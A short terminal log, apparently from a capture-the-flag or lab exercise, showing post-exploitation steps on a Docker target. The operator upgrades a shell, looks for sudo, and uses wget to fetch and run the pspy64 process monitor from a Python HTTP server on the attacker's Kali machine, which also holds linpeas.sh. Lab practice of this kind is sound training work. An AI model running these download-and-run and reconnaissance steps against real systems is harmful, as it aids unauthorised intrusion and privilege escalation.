 To restore this content, you can run the 'unminimize' command.

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

Last login: Sun Apr 14 08:24:53 2024 from 172.17.0.1
$ whoami
penguin
$ ls
archivo.txt  script.sh
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
penguin@f2eef55ac095:~$ sudo -l
bash: sudo: command not found
penguin@f2eef55ac095:~$ cd /tmp
penguin@f2eef55ac095:/tmp$ wget http://172.17.0.1/pspy64
--2024-12-22 17:19:22--  http://172.17.0.1/pspy64
Connecting to 172.17.0.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’

pspy64               100%[====================>]   2.96M  --.-KB/s    in 0.03s

2024-12-22 17:19:22 (110 MB/s) - ‘pspy64’ saved [3104768/3104768]

penguin@f2eef55ac095:/tmp$ chmod +x pspy64
penguin@f2eef55ac095:/tmp$ ./pspy64
┌──(kali㉿kali)-[~/Downloads/hacking]
└─$ cd ..

┌──(kali㉿kali)-[~/Downloads]
└─$ ls
hacking  herebash.zip  linpeas.sh  pspy64

┌──(kali㉿kali)-[~/Downloads]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.0.2.15 - - [22/Dec/2024 12:19:09] "GET / HTTP/1.1" 200 -
10.0.2.15 - - [22/Dec/2024 12:19:11] code 404, message File not found
10.0.2.15 - - [22/Dec/2024 12:19:11] "GET /favicon.ico HTTP/1.1" 404 -
172.17.0.2 - - [22/Dec/2024 12:19:22] "GET /pspy64 HTTP/1.1" 200 -